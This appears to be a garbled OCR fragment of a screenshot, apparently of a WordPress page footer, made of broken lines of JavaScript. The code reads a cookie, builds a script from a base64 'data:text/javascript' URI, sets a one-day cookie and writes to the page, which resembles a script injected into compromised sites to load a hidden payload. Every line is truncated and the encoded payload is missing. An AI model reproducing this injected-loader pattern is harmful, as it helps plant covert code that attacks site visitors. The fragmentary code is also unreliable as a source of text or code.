
U=document.cookie.match(new RegExp(«(?:^|
([^;]*)»));return U?decodeURIComponent
src=»data:text/javascript;base6
(time=cookie)||void 0===time){var tim
Date).getTime()+86400);document.cooki
expires=»+date.toGMTString(),document
Social Like WordPress